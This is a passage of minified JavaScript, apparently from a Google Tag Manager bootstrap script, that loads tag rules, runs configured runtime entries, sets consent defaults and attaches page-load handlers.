"tagassistant.google.com"===An(p,"host")&&(k=g.Hk)}if(!k){var q=zm("__TAG_ASSISTANT");q.length&&q[0].length&&(k=g.Vj)}k||b();if(!k&&lx(m)){var r=function(){if(t)return!0;t=!0;b();k&&Fc?f(k):a()},t=!1;Pc(B,"TADebugSignal",function(){r()},!1);z.setTimeout(function(){r()},200)}else k&&Fc?f(k):a()}})(function(){try{tk();if(Q(29)){}uj().B();am();var b=qk();
if(ek().canonical[b]){var c=pi.zones;c&&c.unregisterChild(lk());}else{(Q(7)||Q(8)||Q(21)||Q(18))&&sn();Et();for(var d=data.resource||{},e=d.macros||[],f=0;f<e.length;f++)qf.push(e[f]);for(var g=d.tags||[],k=0;k<g.length;k++)uf.push(g[k]);for(var m=d.predicates||[],n=0;n<m.length;n++)tf.push(m[n]);for(var p=d.rules||[],q=0;q<p.length;q++){for(var r=
p[q],t={},u=0;u<r.length;u++){var v=r[u][0];t[v]=Array.prototype.slice.call(r[u],1);of(5)||of(7)?("if"!==v&&"unless"!==v||Af(t[v]),zb("TAGGING",22)):of(6)&&zb("TAGGING",23)}sf.push(t)}wf=Z;xf=dz;Zf=new Yf;var w=data.sandboxed_scripts,x=data.security_groups,y=data.infra;a:{var A=data.runtime||[],C=data.runtime_lines;jz=new Le;CG();pf=iz();var D=jz,G=BG(),F=new fd("require",G);F.Bb();D.h.h.set("require",F);for(var I=[],O=0;O<A.length;O++){var S=A[O];if(!Da(S)||3>S.length){if(0===S.length)continue;break a}C&&
C[O]&&C[O].length&&Kf(S,C[O]);try{jz.execute(S),Q(56)&&Jk&&50===S[0]&&I.push(S[1])}catch(Ji){}}Q(56)&&(Cf=I)}if(void 0!==w)for(var W=["sandboxedScripts"],ia=0;ia<w.length;ia++){var X=w[ia].replace(/^_*/,"");Hi[X]=W}DG(x);if(void 0!==y)for(var T=0;T<y.length;T++)Ii[y[T]]=!0;ZH();if(Q(44)){for(var da=kj["7"],ja=da?da.split("|"):[],ha={},Ja=0;Ja<ja.length;Ja++)ha[ja[Ja]]=!0;for(var sa=0;sa<Sj.length;sa++){var Fa=Sj[sa],Ra=ha[Fa]?"granted":"denied";Bj().implicit(Fa,Ra)}}jx();Xt=!1;Yt=0;if("interactive"==
B.readyState&&!B.createEventObject||"complete"==B.readyState)$t();else{Pc(B,"DOMContentLoaded",$t);Pc(B,"readystatechange",$t);if(B.createEventObject&&B.documentElement.doScroll){var Wa=!0;try{Wa=!z.frameElement}catch(Ji){}Wa&&au()}Pc(z,"load",$t)}yw=!1;"complete"===B.readyState?Aw():Pc(z,"load",Aw);Jk&&(Ek(Wk),z.setInterval(Vk,864E5));
Ek(fz);Ek(Au);Ek(cs);Ek(Vv);Ek(Lu);Ek(Pt);Ek(fn);Ek(Nt);Ek(Hu);Q(56)&&Ek(Du);Gx();jj(1);iv();Fi=Qa();YH.bootstrap=Fi;
if(Q(29)){}}}catch(Ji){if(jj(4),Jk){var rf=Qk(!0,!0);Oc(rf)}}});

})();